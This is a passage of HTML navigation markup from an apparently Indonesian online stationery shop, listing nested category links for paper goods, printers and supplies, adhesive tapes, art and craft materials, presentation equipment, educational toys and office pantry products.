nav-4-11-6 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.supplierstationery.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.supplierstationery.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.supplierstationery.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.supplierstationery.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.supplierstationery.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.supplierstationery.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.supplierstationery.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.supplierstationery.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong 